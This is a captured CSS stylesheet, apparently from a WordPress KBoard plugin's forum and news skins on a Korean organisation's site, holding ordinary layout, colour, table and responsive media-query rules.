#kboard-forum-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-forum-list #article-wrap .article {  }

#kboard-forum-list #desc-wrap {  }
#kboard-forum-list #desc-wrap > .outer-wrap {  }

#kboard-forum-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-forum-list #desc-wrap #tab-wrap {  }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-forum-list #article-wrap #cont-body {  }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap h3.title { font-weight: 400; font-size: 30px; letter-spacing: -0.5px; color: #658350; line-height: 45px; }

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 50px; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-forum-list #article-wrap #cont-body #image-wrap {  }
#kboard-forum-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-forum-list #article-wrap #cont-body #text-wrap {  }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-forum-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-forum-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}







/**
 * admin list
 */

#kboard-forum-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-forum-admin-list form { margin: 0; padding: 0; }
#kboard-forum-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-forum-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-forum-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-forum-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-forum-admin-list .kboard-category.category-mobile { display: none; }
#kboard-forum-admin-list .kboard-category.category-pc { display: block; }
#kboard-forum-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li::before,
#kboard-forum-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-forum-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-forum-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-forum-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-forum-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-tree-category li::before,
#kboard-forum-admin-list .kboard-tree-category li::after { display: none; }
#kboard-forum-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-forum-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-forum-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-forum-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-forum-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-forum-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-forum-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-forum-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-forum-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-forum-admin-list .kboard-list thead { background-color: transparent; }
#kboard-forum-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-forum-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-forum-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-forum-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-forum-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-forum-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-forum-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-forum-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-forum-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-forum-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-forum-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-forum-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-forum-admin-list .kboard-category.category-pc { display: none; }
	#kboard-forum-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-forum-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-forum-admin-list .kboard-list table thead { display: none; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-forum-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-user,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-date,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-forum-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-forum-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-forum-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-forum-admin-list .kboard-list table .kboard-list-category,
#kboard-forum-admin-list .kboard-list table .kboard-list-active,
#kboard-forum-admin-list .kboard-list table .kboard-list-order,
#kboard-forum-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-forum-admin-list .kboard-list table .kboard-list-people,
#kboard-forum-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-forum-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-forum-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-forum-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-user,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-date,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-forum-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-forum-editor select,
	#kboard-forum-editor input[type=text],
	#kboard-forum-editor input[type=email],
	#kboard-forum-editor input[type=number],
	#kboard-forum-editor input[type=date],
	#kboard-forum-editor input[type=password],
	#kboard-forum-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-forum-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-forum-admin-list,
#kboard-forum-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-forum-admin-list,
	#kboard-forum-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-forum-admin-list,
	#kboard-forum-editor form { width: 100%; }
}

#kboard-forum-editor .kboard-attr-row.meta-key-button_value,
#kboard-forum-editor .kboard-attr-row.meta-key-button_url,
#kboard-forum-editor .kboard-attr-row.meta-key-link_type,
#kboard-forum-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-forum-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-forum-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-forum-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-forum-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-forum-editor input[type=text] { width: 80%; }
#kboard-forum-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-forum-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-forum-editor label.attr-reset-button { display: none; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@news/style.css?ver=6.3
body_size: 44147
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-news-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-news-admin-editor form { margin: 0; padding: 0; }
#kboard-news-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-editor input[type=text],
#kboard-news-admin-editor input[type=email],
#kboard-news-admin-editor input[type=number],
#kboard-news-admin-editor input[type=date],
#kboard-news-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-news-admin-editor select:hover,
#kboard-news-admin-editor input[type=text]:hover,
#kboard-news-admin-editor input[type=email]:hover,
#kboard-news-admin-editor input[type=number]:hover,
#kboard-news-admin-editor input[type=date]:hover,
#kboard-news-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-news-admin-editor select:focus,
#kboard-news-admin-editor input[type=text]:focus,
#kboard-news-admin-editor input[type=email]:focus,
#kboard-news-admin-editor input[type=number]:focus,
#kboard-news-admin-editor input[type=date]:focus,
#kboard-news-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-news-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-news-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-news-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-news-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-news-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-news-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-news-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-news-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-news-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-news-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-news-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-news-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-news-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {

	#kboard-news-admin-editor select,
	#kboard-news-admin-editor input[type=text],
	#kboard-news-admin-editor input[type=email],
	#kboard-news-admin-editor input[type=number],
	#kboard-news-admin-editor input[type=date],
	#kboard-news-admin-editor input[type=password],
	#kboard-news-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}



/**
 * list
 */
#kboard-news-list {  }
#kboard-news-list > .outer-wrap { padding-bottom: 110px; }

#kboard-news-list #title-wrap {  }
#kboard-news-list #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-news-list #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-news-list #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-news-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-news-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-news-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-news-list #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-news-list #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-news-list #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-news-list #desc-wrap {  }
#kboard-news-list #desc-wrap > .outer-wrap {  }

#kboard-news-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-news-list #desc-wrap #tab-wrap {  }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-news-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
